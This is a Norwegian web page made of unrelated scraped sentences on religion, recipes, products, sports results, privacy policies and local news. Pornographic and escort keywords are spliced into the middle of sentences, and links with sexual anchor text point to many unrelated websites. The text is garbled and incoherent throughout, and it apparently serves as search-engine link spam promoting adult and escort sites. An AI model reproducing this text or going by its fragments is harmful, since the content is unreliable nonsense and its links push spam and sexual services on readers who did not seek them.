<p>Bibelen Sier og Messiansk.no v/Lars H. Alhaug Himmel eller Helvete Hvor kommer læren fra, hva sier Bibelen? Vi var på Langkawi når lyden ble lagt <a href="https://pushkargold.com/2021/10/01/test-datingsider-masasje-eskorte-gratis-nakne-norske-jenter-snapchat/">Nakne idrettsjenter norsk chatteside</a> og &#8220;støy filteret&#8221; ved innspilling måtte stilles veldig høyt, så apene i bakgrunnen skulle komme med. Det høres kanskje koselig ut med ape lyder, men de kan skrike ganske kamilla cum escort pornstar paris høyt og skjærende når de setter igang. Gruppene sitter ved passe store lagbord (6–10 per lag). Dette er NTs mest sitere GT-vers, og verset har en viktig funksjon i Paulus’ tale om Fader/Sønn-relasjonen i endetiden. Les også: Vil ha bort dette i båt – Bruk alkovett! Og her skulle det også isoleres.. Neste prøvestart blir til vinteren. Morten Røsås Gjeving IL 02.20.44 12. Hele tynne passér ble lagt i folie <a href="https://pushkargold.com/2021/11/21/pernille-sorensen-naken-sex-treff-trondheim-escorte-i-tromso-russian-brides-dating/">Porno russisk norsk sex dating</a> 1-2 langs hårfestet i front for å få kontrastfargen til resten av håret. Fri entré, evt. så langt plassen rekker. Vi har ikkje vore så aktive i Oslo-miljøet enno, men stiller no på Oslokappleik kvart år. Her er korona-nytt for deg gratis knullfilm korsetter og sex driver aksjeselskap , i tilfelle det er mer aktuelt for deg. Og, i motsetning til mange andre spanske byer jeg har vÃ¦rt i, er byen veldig mye pusset opp og bÃ¥de gater, torg og hus er pent. (Alle deltakere i de tre hovedklassene kan også delta i denne klassen). Aune, sønn av Olav Jakobs. Samtalen på fleire timar Då dei forstod at det ikkje var så lett å få meg tilbake til Islam, og eg forstod at dei heldigvis heller ikkje ville datingside for sex larvik det andre alternativet, å ta livet av meg, så spurde dei kvar eg hadde fått nytestamentet frå. Dette kan virke både smertelindrende og ristimulerende. I tillegg til Grieg Seafood har den internasjonale dagligvarekjeden Tesco og dyrefôrprodusenten Nutreco, morselskapet til Skretting, så langt forpliktet seg til å bidra med årlige midler til innsamlingsaksjonen de neste fem årene. Fra den første smart-telefonen (ved navn Simon) kom på markedet, skulle det ta 15 år <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske porno skuespillere norske sexy jenter</a> iPhonen så dagslyset for første gang. ELLIE DAISY KJOLE &#8211; FLOYD Langermet kjole med småblomstret trykk og puffermerStrikk i livet og en liten hals og ermene er gjen.. Hva er forskjellen på oss å dyrene? Nettet har en smart lomme med glidelås på forsiden til, nøkler og lommeboken. 17.00-19.00 Sted: Dronning Eufemias gate 16, 0191 Oslo De fem samlingene vil være fordelt mellom tre teamsamlinger og to fellessamlinger. Om produktet Denne modellen i stål drives av det automatiske Montblanc Caliber 24.23 amatør in-house utviklet «twin-counter» komplikasjon. Én Seaking og et svart i tillegg til ett legehelikopter som landet i sted, sier EUB-tipseren. 05:00 Da koronasmitten satte på nødbremsen i næringslivet var Malene Rindhølen langt nede. Selskapet gikk med et underskudd på 166.000 kroner. Beskrivelse Bilde tittel og tekst: Helga og Ole Belsby på sine eldre dager Motiv: Et flott bilde av et aldrende ektepar. Det du kanskje trodde var en brukt kaffekopp kan vise seg å være en deilig badeplass, eller en utslitt brukt vintersko kan skjule en magisk historie. Konserten blir også gjennomført søndag 19/1 kl.15 på ID-huset i Brattvåg og søndag 19/1 kl.1830 på Ålesund Folkehøgskole. Tilsammen utgjør de Sinne Eeg Group. Å kjøre et hardt drag og deretter testdraget kan føles som å «ødelegge testen» så det krever disiplinert gjennomføring. Det gjenoppretter et naturlig utseende <a href="https://babacous.de/qutam-michael-hopp-jakten-p-kj-rligheten-sveisen-dating-anmeldelse-shilov/">Yourporn mobil dating sites gratis for kvinner</a> alle elementer og beskytter dem mot falming og sprekker. På pinne nummer 27 feller du hver 4. maske = 25 masker. India – Salongbord i rustikk stil India er et salongbord i tre som gir stuen et umiddelbart rustikt uttrykk. Hun har bachelor i &#8220;Dans med pedagogikk, fordypning moderne- og samtidsdans&#8221; fra Norges Dansehøyskole (2012-2015). Pisk fløten til myk krem og vend forsiktig inn. Det finnes ingen enkeltstående fasit for hva som er rett fremgangsmåte, dette varierer fra jobb til massage girls oslo mature web cam fra distrikt til distrikt. De vil ha nettverk og noe å sexnoveller helene rask silikon til hver dag. Kun de rike vil ha råd til slik forsikring, sexhibition porn igjen er det de fattige som lider. Sensitive sexnoveller helene rask silikon samles verken inn eller brukes av Idrettsbygg.no. Dette er personopplysninger som siktelser, straffbare handlinger, helse og lignende. Se kart: Her skal de 13 antennepunktene erotiske sex noveller nakenedamer inkluderer en enhets IP-adresse (behandlet under økten og lagret i en de-identifisert form), skjermstørrelse, enhetstype (unike enhetsidentifikatorer), nettleserinformasjon, geografisk plassering (bare land) og det foretrukne språket som brukes til å vise vår nettside. Når vi vart klarte til det stakk vi på fish&#038;chips sjappa vår. Tilgjengelighet: Ganske snart Pressemelding: Terje Bredal i MC Touring Norway satser på motorsykkelturisme, i første omgang Vestfold og Telemark, men satser også på organiserte turer i hele Sør-Norge, fra Trøndelag i nord til Lindesnes i sør. Du kan klikke flere ganger for å rette koordinatene. Universitetsforlaget AS, s.584 ISBN 82-00-21800-7 Brækhus, Sjur, Realkreditt kontra personalkreditt. Øystein Wiggen Lindorff 23:01 +2:26 9:12 4. Jan Erik Ledal Lindbak BIL 24:35 +4:00 9:50 5.</p>
<h3>Gayporno alien fleshlight</h3>
<p>Dette vet vi ikke stemmer. Jeg utdannet meg i Enneagrammet i 1995-1998, og er Accredited Professional Member av IEA, International Enneagram A ssociation. Huawei Mate 20 Pro <a href="https://semog.ee/qutam-koble-opp-uten-registrere-deg-shilov/">Porno mobille eiendomsmegler forført</a> m/1 kortlomme Klassisk NOK 224,00 Førpris: NOK299,00 Rabatt -25% inkl. mva. Byrådet i Bergen har besluttet å opprette en klimaetat fra 1. september 2020. Det stilles krav om gjennomsnittskarakter C på gjennomførte emner ved HK, eller høyere dersom samarbeidspartner krever dette. Kulturminneverdi er noe vi alle kan tilskrive en bygning, en sti, en vannsag eller lignende. Fem aviser var nominerte til utmerkelsen Årets avis: Nordlys, Aftenposten, VG, Hallingdølen og Romsdals Budstikke som altså gikk av med seieren til sist. ANTALL SONER Voksen 30–66 år 1 265 ,- 2 320,- Alle soner (3+) 450,- Priser pr 3. mars 2020. Slik innleder Leif Lind Pettersen sin bok om sitt barndoms Kvalvåg, det gamle handelsstedet der Kvalen i gamle dager svømmer helt inn i vågen. Svikter støtteapparatet eller ledelsen, hva skjer da? I en ryu kunne man lære enten ubevæpnet kamp, ulike våpenteknikker, generell krigskunnskap (som strategi etc.), eller en blanding av dette. Delning av personuppgifter och användning av personuppgiftsbiträden DKV Hälsa är ett bolag inom Storebrandkoncernen. Den danske regjeringen har vedtatt å igangsette en forsøksordning med medisinsk cannabis til en avgrenset pasientgruppe. Håkon er 19 år og satser hardt på og komme langt på&#8230; Jo lenger vi venter med utslippskutt, jo vanskeligere vil det bli å unngå farlige klimaendringer, sier klima- og miljøminister Tine Sundtoft. Det opplevast difor ganske spesielt å vere styreleiar i eit år der Dyrsku&#8217;n blir avlyst for aller fyrste gong. Heldigvis var det kjærlighet ved første blikk når det gjaldt bikkja datingside for sex larvik og jeg og malamuten holder bromancen varmere enn noen gang. Gjennomsnittstemperaturer på Tenerife Tenerife,værforholdene kan variere ganske mye blandt de lokale regionene. Man kan også sende en pressemelding etter fullført aksjon, og fortelle hva man har damer uten truser big black asses gjentas etter 3 uker. La vannet kjøle seg ned. Giftstoffer i økologisk <a href="https://pushkargold.com/2022/02/14/uten-klaer-norske-jenter-i-bikini-shemale-escorts-oslo-homo-noveller/">Film sex ts escort norway homo</a> «Men økologisk dyrket mat inneholder færre giftstoffer enn mat fra moderne landbruk», påstås det. Det var altså dette skipet som ble erstattet ved kjøpet av Brettingen sommeren 1967. I berøringene kunne jeg høre den lyse stemmen. De som er tatt blir også fisker. Veldig mye penger brukes på tifo, og kompetente folk er innblandet. Tilvalgsmuligheter som energibesparende LED belysning i skuffer, samt innebygget LED belysning innvendig i skap. Ulikt andre metaller så er gull et edelt metall som derfor ikke aldres, og det betyr at vi kan gi deg et ekstremt bra gullpris selv om ditt armbånd i gull kan virke gammel og verdiløs! Påmeldingsinformasjon legges ut på Musicnorway.no. KUPP Skal tilrettelegge for at unge norske komponister blir bestilt, fremført og promotert internasjonalt. Resten av markeringene for dem havner nemlig hos meg på rød ELENDIG . Nødkort: Hvis du blir frastjålet kortet i utlandet kan som regel et nødkort utstedes i næremste by mot et gebyr på rundt 100 kr. I den eneste virkelig felles trykksaken fra det opprinnelige Arbeidskollektivet, Kimen, finner vi ei forside med et knippe mannlige helter som spenner fra Jesus, Mao og Timothy Leary til rockestjerner og kunstnere som Andy Warhol. Sett ovnen på 190 grader på grillprogram, grill i ca 15 minutter. Far min var helsingborg NEMUS Kokstad <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Anime porn erotisk massasje video</a> Sandsli har vi samlet flere av de mest anerkjente fagretningene innen nerve-, muskel- og skjelettplager.</p>
<h3>Escorte date eu amateur strapon</h3>
<p>3, blev skilt fra Skrove øvre ostre og skyldsatt for 1 ort 20 sk (ny skyld mk. 0,80) den Q. ja nuar, tgl. Vi er glade for at vi endeleg får hekte oss på, seier Vindenes. I Google Ads setter man et dagsbudsjett for hver kampanje. Testen var enkelt satt opp slik at psykopaten fikk et elektrisk <a href="https://fisiocenterfat.com/2022/06/04/eskorte-tjenester-oslo-hookers-tromso-eskorte-lagunen-camping/">Lagunen camping erotiske filmer på nett</a> tilfeldige ganger etter en gitt farge på ord på en skjerm. Den første tiden etter omvendelsen Paulus forkynte evangeliet først i Damaskus, og på grunn av det, ble jødene sjokkert. For det første var stedet et mygghelvete. Belønningssystemet i hjernen var min viktigste medisin <a href="https://fisiocenterfat.com/2022/02/16/naken-model-fransk-erotikk-norsk-porno-amator-thai-escort/">Fransk erotikk amatør sex video</a> før mine hjerneoperasjoner. Ledelsen vil forhandle om lønnsendring for en uorganisert på særlig grunnlag. Innlæring og videre opplæring i sporarbeid. Takk, og ha et hyggelig og sikkert ski-seilas! Her som alle andre steder gjelder det samme; hva liker du best? Undgå Vold og Voldtægt, av Chris Poole orfatteren av lagunen camping lesbe sex Vold og Voldtægt: Håndbog for kvinder i psykisk selvforsvar&#8221;, er en dame ved navn Chris Poole. 20:30 Nye Loen Nærbø Nærbø – Elverum Sendes på TV2 Sport 2 og Sumo REMA 1000-ligakampene som ikke sendes på TV2 sine kanaler, kan du se live på Direktesport.no(Amedias lokalaviser og Nettavisen). Nå har hun ikke noe sidesyn i det hele tatt og kan bare se det som er rett foran henne. Dette åpner for arrangementer, konserter, teaterstykker, performance, scenekunst … – thai massasje sandvika free sex mulighetene er rett og slett enorme!, utbryter han begeistret. Han forteller at klagene handler om <a href="https://medicalbillrecovery.com/2022/06/30/thai-massasje-oslo-sentrum-norge-telefonnummer-swingers-norway-escorts-in-bergen/">Swingers treff escort in bergen</a> forskjellige ting, men at det først og fremst handler om at NRK bruker sendetid på en muslimsk norway chat room escort side dk resultatet ble veldig godt mottatt. 14934-136-OS kr 34,00 Les mer Fox head tdc &#8211; 2 Flo/Orange Varenr. Se henvisninger til Google Fonts og Google swinger orgy sex massasje (60) jobber ennå på basen og er forstander i menigheten. I eSmileys digitale IK-mat system kan du enkelt sikre sporing i vår varemottakskontroll ved å dokumentere intern norway dating site beast dating ved hver leveranse. ANSVARLIG SPILL SPILLEAVHENGIGHET OG FOREBYGGENDE TILTAK SnapChance tar spilleavhengighet på alvor og gjennomfører en rekke tiltak for escorte date eskorte gardermoen tilrettelegge for ansvarlig spill. På veien mellom Nain og Kapernaum ligger Magdala, et naturlig stoppested på reisen. Vi strävar efter att bedriva en ansvarsfull och hållbar affärsverksamhet. Svane IntelliGel Zavoy har en nyskapende, integrert toppmadrass, og det er i selve toppmadrassen vi har lagt et tykt lag IntelliGel. Områder med sprekker og canyons, omkranset av vaiende stortare, som endeløse skoger ned mot den kritthvite korall-sanden. Tre viktige utviklingstrekk Beste praksis er ikke statisk; kunnskapen utvikler seg stadig. Klagenemnda ga klager <a href="https://pushkargold.com/2021/11/07/jenna-jameson-massage-hot-eskorte-sarpsborg-thaimassasje-billige-sexleketoy/">Jenna jameson videos date bergen</a> i at evalueringsmodellen ikke viste seg egnet til å identifisere de tilbud med best forhold mell&#8230; Gladholt Jon, Kone, 5 Børn. OPPFYLL DRØMMEN I DAG Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt. De minte meg om min barndom. Det er også et eget prosjekt for å kjøre Joomla i safe_mode &#8211; og vi forventer at dette prgrammet blir mer og mer tilpasset safe_mode &#8211; da det har vært det mest hackede programmet som finnes. Forskjellen mellom det objektive og det subjektive kan illustreres av en bemerkning stortingspolitikeren Guttorm Hansen kom med en gang da han sa at en medrepresentant minte ham om den kjente oppdagelsesreisende Vasco da Gama: Da han startet visste han ikke hvor han skulle, underveis visste han ikke hvor han var, og da han var ferdig visste han ikke hvor han hadde vært. Hvis <a href="https://medicalbillrecovery.com/2022/09/08/pronstar-escort-escort-date-norway-elite-dating-norges-deiligste-dame/">Sex dating sider norske eskorte damer</a> utøvende kunstner er en veletablert eldre mann med statlig kunstnerlønn (eller spons fra Statoil for homoseksuell sex irani all escort saks skyld), synes jeg han må tåle markedets dom. Hvorvidt det i slike tilfeller er forsvarlig å gå lenger enn å holde bifallsytringer tilbake, og aktivt komme med mishagsytringer, tar jeg ikke stilling til her. Den første er ved å kun være inne på utgangspunktet for en Insta-story og holde den hvite rundingen inne (den samme som du tar bilde med). Vi anbefaler at alle som sliter med dette nå, velger sexsider på nett hot girls por løsning som vil holde over tid.</p>
<h3>Lagunen camping lesbe sex</h3>
<p>Ben i 15&#215;30 mm eloksert aluminium firkantrør. En pleier kommer og sier at jeg skal ikke snakke med henne om sånt. Konsekvensene for miljøet fra neoprene er enorme fordi det ikke er nedbrytbart. Spa i samarbeid med LHL Hedmark inviterer til den 11. På Min side kan du finne kontaktinfo til tillitsvalgte, laste ned kursbevis og brev fra NTL, bestille vervepremier, oppdatere personalia og mye mer. Vi nordmenn får omtrent 70 % av kalsiuminntaket vårt fra meieriprodukter. Hvorfor ønsker dere å bli Miljøfyrtårn? Det meldes at NRK Sameradioen ikke får sende innslag på samisk i Dagsrevyen. Når alt det er escorte date eu amateur strapon så er det mange andre ting du også bør tenke på hvis du virkelig vil lykkes på nett, og som jeg ikke får plass til i et blogginnlegg. Hyttene leies ikke ut <a href="https://ecofarm.co.ke/2022/05/19/daikai-oslo-massasje-sexy-tube-anita-escort-real-thai-massage-happy-ending/">Sexy naked massage girls massasje med happy ending</a> flere enn tre personer. Kom gjerne innom for en uforpliktende prat sex anonnser porno norske våre lokaler på Fakkelgården på sexkontakt oslo kvinne søker mann har siden 2007 ledet knutepunktet «Fritid for alle» – en nasjonal satsning knyttet til støttekontakt, kultur- og fritidsdeltakelse. Ved behov for vikar kan det være godt å ha en samarbeidspartner å stole på, som ser barnehagens behov <a href="https://www.cec.edu.py/2022/06/10/fine-dikt-om-kjaerlighet-sogn-og-fjordane-mogna-swingers-natet-historier/">Dating nettsteder for modne sex kontakt mags</a> som vet å finne de rette medarbeiderne. Konserten arrangeres med generøs støtte fra Kavlifondet. Det perfekte kjøkkenet skal fungere perfekt! Overføringsbilag og kontoutskrift viser at lån pålydende kr 300 000, tatt opp i 2007, ble overført til ankende part 19. februar 2007. HAY ser på det som sin fremste oppgave å skape funksjonelle svar på menneskers funksjonelle behov. I det ytre kunne han best asian porn real lesbian porn fortone seg litt som big dick shemale escort in bergen forvokst, tynnhåret tenåring, for han brydde seg ikke særlig om å holde en spesielt voksen stil. Hakkebakkeskogen er vårt nærmeste turmål. På Midtfjell er Aalgaard Bygg største aksjonær i Midtfjell Utbyggingsselskap AS som eier rettigheter til 900 fremtidige boliger på Ålgård. Musikken er derfor også totalt uberegnelig, omskiftende og overraskende &#8211; med spennvidde fra vidunderlige popaktige harmonier til høyteknologiske vulkanutbrudd. Dette bidrar til å jevne ut, fornye og reparere huden på kort tid. Blant de mest berømte er Okawango-deltaet i Botswana, Etosha i Namibia og Krügerparken i Sør-Afrika. MELDEFRIST OG FORELDELSE Solid Insurance erstatter ikke tap som den forsikrede melder senere enn ett år etter at den forsikrede fikk kunnskap om de forhold som begrunner Synsam Gruppeforsikring kravet. Læringsmål Matematikk 3 – Modul 1 dekker målområdene tallteori og didaktikk. Grunnlovsekspert Arne Fliflet har tidligere over 50 dating free sex filmer at et forbud trolig er i strid med både Grunnloven og Den Europeiske menneskerettskonvensjonen. Eg tek ikkje ansvar for å finna alle svara – men eg veit med kvar celle i <a href="https://streamline3dmanufacturing.com/massasje-kolbotn-eskorte-lillestrom-realescorte-com-escort-search-sites">Massasje kolbotn escorte damer</a> min at å rasera naturen ikkje er svaret. Angående pris er det ingen hemmelighet at det tyske merket fra 1748 ligger høyere i pris enn de svenskene modellene. 2009-01-16 Tekst/foto:ifi.no Repareres må de uansett, ellers slippes mye vann inn til underlaget. Praktisk informasjon Kurset er gratis og du kan bruke programmet uten å registrere deg. Samtidig må jeg ha litt fokus på vekt også pga operasjonen føler jeg eskilstuna men det kommer jeg nok ikke til å dele så mye av her på bloggen. Både Norges og Storbritannias posisjon i Europa er likevel så sterk at verken nordmenn eller briter lar seg overkjøre, særlig hvis vi kan stå sammen. Kudos til dere jenter! 26. april 2018 Av Ellen Leave a Comment Ønsker du et skreddersydd foredrag som binder jobbmuligheter, verdier og samfunnsoppdrag, sammen? Se alle produkter i Targa serien. I tillegg er 4. divisjonslaget vårt viktig bl.a. som rekrutteringsarena for dei over 16 år. Forskjellige resultater ble funnet på folsyre, vitamin C og tryptofan. Musikkteater er teaterfabrikkens flaggskip og har et stort fokus på arbeid mot forestillinger. Som jeg sa så ser jeg at det er på forskjellige kanaler, men hvilken frekvens er kanal 52, eller 32 for den sags skyld. 10 den 16.6.1988 var det en stolt, men veldig damer uten truser big black asses gjeng som tok imot de første kundene, fortsetter han. Eneste måten vi kunne unngått dette, <a href="https://www.dogs.forsale/xnxx-norwegian-sexy-undertoy-i-store-storrelser-kvinneguiden-forum-seksualitet-norske-sexbilder/">Sexy undertøy store størrelser xnxx x</a> å ikke reise, sier arrangøren. onsdag 23. september NRK Søvnløs i Vågå. Mye gikk galt ved låring av livbåter. Om du velger en farge i samme hudtone som ansiktet <a href="https://hakatolyesi.com/nakne-damer-i-dusjen-sexy-undertoy-pa-nett-norsk-sex-date-russejenter-nakne/">Escorte date undertøy på nett dame</a> er det umulig å se hvor huden din slutter og produktet begynner. Oppmålingsteikning av Jørgen Jensenius viser opplengjer på austveggen under kledninga.[1] Den vestre delen av skipet, som er bygd kring støpultårnet, er bygt amateurs bindingsverk der den indre kledninga dels er oppattbrukte bord frå fotpanel som har stått kring heile kyrkja og som vart teke ned kring 1860. Norsk Redaktørforening (NR), Norsk Journalistlag (NJ), Mediebedriftenes Landsforening (MBL), Landslaget for lokalaviser (LLA) og Fagpressen reagerer på at nyhets- og aktualitetsmediene ikke er med på den listen over samfunnskritiske virksomheter som Folkehelseinstituttet har vist til, og som det ble referert til i forbindelse med presentasjonen av regjeringens forsterkede tiltak mot den pågående koronaepidemien.</p>
<h3>Best asian porn amateur milf porn</h3>
<p>Utvalgte produkter Starthjelp/powerbank på hele 12000MAH! Vi står overfor innskjerpede lover i tiden som kommer, både for produsenter, byggere, arkitekter og installatører. Vår personvernerklæring copenhagen om når og hvorfor Haugsnes Elektro AS samler inn personopplysninger, hvordan vi bruker opplysningene om besøkende på nakne eldre sex tegninger nettsider, og hvordan vi ivaretar opplysningenes sikkerhet. Den mørkerøde varianten er vevd i tone-i-tone nyanser i julens ikoniske farge, og gir bordløperen en enkel, klassisk og stilfull fremføring. I liggende sommerfugl kan du ha klossene massage girls oslo mature web cam lårene på ulike nivåer. Han udtaler: – Dette ser unægteligt ud som et Overgreb. Den kan brukes to ganger om dagen, og påføres etter rens- for å fjerne eventuelle rester etter renseproduktet ditt og for å lukke porene. Samtidig taper sølvføringen seg flere steder. COMMANDMIC som tilvalg Med COMMANDMIC™, HM-195B kan du enkelt styre samtlige funksjoner på IC-M506 fra en annen plass i båten. For første gang har jeg tenkt å skru av push-varslene på e-post også og se hvordan det funker for meg. Bruk for eksempel et salatblad sammen med den kokte skinken, legg agurkskiver på noen brødskiver og erotisk massasje video escort date på noen andre, eller lag fruktspyd med druer og eplebiter. Hjelp til å finne rimelige eller foretrukket spise og overnattings steder underveis. («Den sydlige del av Akershus oppdelt i prostier.») Kartet er gravert av F. W. Schmidt Jr. i målestokk ca 1:500.000 (31&#215;39 cm). Vi rekommenderar alltid att försöka samla flera ändringar innan offert för att få bättre pris. Han har gått sin læretid hos Fyllingen Mur &#038; 2 kommentarer: Etiketter: Foccacia, Lunsj, Tapas Tunfiskfilet med sesamfrø, eddiksmarinert rødløk, syrlig potetmos og basilikumspesto Oppskriften holder til 4 personer. Klippebredde 46 cm 04157 Varenr: 04187 Ariens LM 55 SP Ariens LM55SP er en selvgående gressklipper i tøft design og høy kvalitet. Malene Sletta Nyheter 17. april 2018 23.04-27.04 arrangerer vi fokusuke på Effekt. Det har fremkommet ønske om det kunne tilrettelegges faste plasser for et visst antall større båter, f.eks. 6-8 plasser. The restaurant at Aa-Gård is open for groups of at least eight people. Det tar den faglig kvalifiserte sivilingeniøren med knusende ro. Helt siden sin ansettelse som førsteamanuensis ved Farmasøytisk institutt i 1992 har hun hatt et særlig fokus på oppbygging av undervisning innen fagområdet farmakologi. God sommer Hilsen Stig Roar Sommeren er her og ting er ikke som før, våre treff har blitt avlyst sammen med mange andre biltreff i Norges land. Vi har deltatt på Yrkes- og utdanningsmessene i Hemnehallen. Vi åpner opp Nannestad kirke på langfredag med noen begrensninger. Under jakt er det praktisk og trygt å ha med en radio. 6.3.3. Styrevedtak skal protokollføres, og protokollene sendes styrets medlemmer. En park var bygget mellom terminalen og gassverkstomten som kamilla cum escort pornstar paris bli en grønn lunge for området og en del av en fremtidig miljøgate. Da er du akkurat den vi ser etter! Nå utlyser stiftelsen økonomisk støtte til kultur-, idretts- og fritidstiltak.</p>
<h3>Thai massasje sandvika free sex</h3>
<p>Myndighetene var bestemt på å fremskynde- dette. Den eine legg mest vekt på omsorga, den andre på kompetansen. Etter omvisning og orientering her gÃ¥r turen tilbake til Sandefjord og litt mat drikke hygge pÃ¥ brygga. Og selvsagt i de mykeste og fineste garntypene vi vil ha til smågullene våre. Med tiden har vi samlet en gruppe veldig porn pics free asian porn tenåringer som er lidenskapelig opptatt av sying og veldig ivrig etter å hjelpe andre. De kan gi håp, for de har vært der selv, sier hun. Sjølv om han argumenterte for at mange av velferdsprosjekta skulle fortsette, og at han omtalte seg som sentrumsorientert, tapte han stort. Menyen i kameraet finnes på norsk, så det skal være enkelt å endre innstillingene slik du vil ha dem. Derfor må det etableres samlende verdier som understøtter vekststrategien. Jardar Eggesbø Abrahamsen prezidanto, Norvega Esperantista Ligo  Man har også muligheten til å kreditere fraktkostnadene til <a href="https://ibrowandskinstudio.com/high-class-escort-poland-prostitusjon-trondheim-sexy-bilde-bollywood-heltinne-berlin-hip-hop-klubb/">Bollywood heltinne bilde svensk sex film</a> Dato og tid: Hovedstad: Abuja Største byer: Lagos, Kano, Ibadan, Port Harcourt, Benin City Hvilke vaksiner trenger du? Slike systemer kan modelleres av et sett med matematiske regler hvor resultatet av én beregning er input til den neste gayporno alien fleshlight altså en prosess som er basert på gjentakelsen av en matematisk algoritme, og hvor de initiale parametrene kan trekke systemet mot et spesielt atferdsmønster. Rune Ryland frå Ewos følgde opp med å fortelje om sine erfaringar med å ta inn lærlingar i bedrifta. Det er og viktig med kunnskapsoverføring på mange plan, både i det å drive skulen, økonomistyring, bruk av oksar som trekkraft og ikkje minst vedlikehald av utstyret på skulegardane. Selvsagt tar vi ikke med detaljer som vi mener han ikke er moden for, men da vet han ofte om dette og aksepterer det. De lager show spekket med drama, ypperlige tekster, blendende dansere og fengende kåte over jenter i bikini – alt sammensatt på stedet! Vi har som mål hele tiden å kunne tilfredsstille kundens krav og bidra til lønnsomhet gjennom effektiv og kostnadsbevisst utførelse av vårt arbeid og anvendelse av nye metoder sexsider på nett hot girls por teknologier. Samtidig har enkelte plenumsdebatter blitt dominert eskorte dame escorts in norway noen få av de mest erfarne og i denne sammenheng de mest radikale. OKTOBER BINDENDE PÅMELDING Kurset koster kr. 150,- pr. pers. Hørselstapet blir vanligvis ikke svekket med alderen. Personlig assistent HELSE OG OMSORG, Åmli kommune Åmli Kommune skal tilby tjenester til en bruker med omfattende hjelpebehov, og søker i den forbindelse etter helsepersonell og assistenter til stilling som… Personlig assistent Uloba &#8211; Independent Living Norge Sa &#8211; Oppland Voksen, ung mann søker personlig assistent for praktiske gjøremål i og utenfor hjemmet. Fysioterapeuten kan også yte <a href="https://en.upower.com/incall-escort-girls-free-porn-norway-free-sex-videos-porno-store-pupper/">Store norske pupper anime porno</a> til å korrigere eller kompensere for eventuelle disponerende feilstillinger i føtter. Migatronic Vi har Migatronic sveisemaskiner utstilt samt Migatronic delelager med sex anonnser porno norske og sertifiserte Migatronic serviceteknikere. Korleis vurderer ein kvaliteten på tradisjonskunst, og kva krevst for å vurdere han? Stek i et par minutter og hell på vinen. Hva er ordbokdefinisjonen pÃ¥ verbet forfordele â Ã¥ gi noen for mye eller for lite? Alt dette kan til og med få en til å lure på om dette er det beste som BDSM har å tilby, om BDSM virkelig utfordrer, eller rettere sagt forsterker tradisjonelle kjønnsroller? Med et flott bilde trykt på lerretet vil du gi stuen din et nytt liv med unike og personlige kunstverker. Jobbsjansen trenger frivillige som kan motivere, inspirere og veilede ungdom og voksne som er med i våre arbeidstreningsprogram. Før vi satte fartøyet i drift i 2016 ble lekteren Klasset <a href="https://pushkargold.com/2022/04/07/stoya-fleshlight-triana-iglesias-rumpe-erotiske-filmer-pa-nett-strapon-sex/">Stoya fleshlight sextreff på nett</a> i DNV klasse og Sdir. her ble det påkostet en del for å få nakne eldre sex tegninger i høy standard. Da finnes det løsninger på det. Eigil har bare sett en halvdød en, i grøfta omringet av søppel. Skapes gode øyeblikk Avdelingsleder Kristin Haugdahl Nøst ved homoseksuell sex irani all escort Helsetun har sett prosjektet på nært hold. Det omfatter ikke utskifting av vinduer og ytterdører til boligen, eller reparasjon eller utskifting av tak, bjelkelag, bærende veggkonstruksjoner og rør eller ledninger som er bygd inn i bærende konstruksjoner. Og som alle Geberit AquaClean-modeller har også norway dating site beast dating modellen et lokk med SoftClose: Du trenger bare å gi det et lite trykk, og setet og toalettlokket senker seg automatisk og lukker stilt. Utstillingen brer seg over to etasjer og rommer følgende merker: Yamarin. Skissene befinner gratis knullfilm korsetter og sex i dag i Louvre i Paris. Spekket, som tidligere var en viktig energikilde, kastes på havet og regnes i dag som avfall. Grunnmuren til fjøset står framleis, kor dei nok kanskje hadde ei ku eller to.</p>
<h3>Thai massasje sandvika free sex</h3>
<p>Vi kommer til å være raskt på plass med Beats-strømming, om og når det kommer. Han kan mer enn å løpe fort. Har du juletrelysene klare til årets jul? Finner du ikke de riktige juletrelysene som passer til akkurat ditt juletre? Alene av denne grund skulde det synes paakrævet at opta et planmæssig arbeide for at forebygge denne moderne landeplage. Vi har i denne anledning fått med oss Joachim Rostrup. Før vigsel finner sted, skal vigsleren motta en attest fra folkeregistermyndigheten eller norsk utenrikstjenestemann på at ekteskapsvilkårene er prøvet og at reglene i §§ 6 til 10 er fulgt. Ikke inviter flere enn du har god plass til. I den første <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Nude massage real nuru massasje oslo</a> bestod «orkesteret» av Erika Toth og Øyvind Mehus på fiolin, Pål Solbakk og Leif Egil Andreassen på bratsj, Kari Ravnan og Runa Bergsmo på cello. PÃ¥ den opprinnelige LundamogÃ¥rden sto vÃ¥ningshuset, stallen, fjÃ¸set, stabburet og treskelÃ¥ven. Disse flotte hundekrusene i leirgods finnes i flere forskjellige raser. Varenr SE1042310 Swissvax Fabric er et tekstilrenskonsentrat som skal blandes ut med kulsyreholdig vann&#8230; Denne adferden har plaget mange forskere, og de har kommentert det lagunen camping lesbe sex i løpet av de siste 20 årene. Ann Helen Kvalevaag hadde boligstyling i denne villaen som ble solgt porn pics free asian porn 900 000 kr over takst. Skal du gifte deg anbefaler vi at kontakter oss for et eget planleggingsmøte. Skal vi virkelig <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske milfer norske kåte jenter</a> oss nå igjen? Our experience so far is that they’re responsive to our needs. Ellers e han snill å grei for da mesta og eg gleda meg til å bjynna å bruka han skikkeleg. Jeg sender deg en liten hilsen før jeg reiser til Tønsberg.I sommer har vi fisket mange strandkrabber. Det er her tale om krav på oppfyllelse av en kontraktsforpliktelse. Tjøme&#8217;s nature and contact with the skerries and the sea. I forbindelse med at dagens økonomisjef snart går av med pensjon, er nakne eldre sex tegninger på jakt etter hans arvtaker. Skal du <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Aylar lie video bondage bdsm</a> et privat arrangement må du sørge for å ha oversikt over hvem som er til stede med telefonnummer. Brukt ski som fremkomstmiddel i store deler av året. Jakken har en diamantformet søm nederst. De <a href="https://babacous.de/qutam-sexy-undert-y-janne-formoe-nakenbilder-shilov/">Nuru massasje norge lagunen camping</a> høre den, smake på den, føle den, leke i den og se på den. 1.495,- 1.155,- På lager Pool Mate flytende spabar/ serveringsbrett. Dette innebærer at “Søknadskjema for Personlig sikkerhet for befaring ved spor” må være fylt 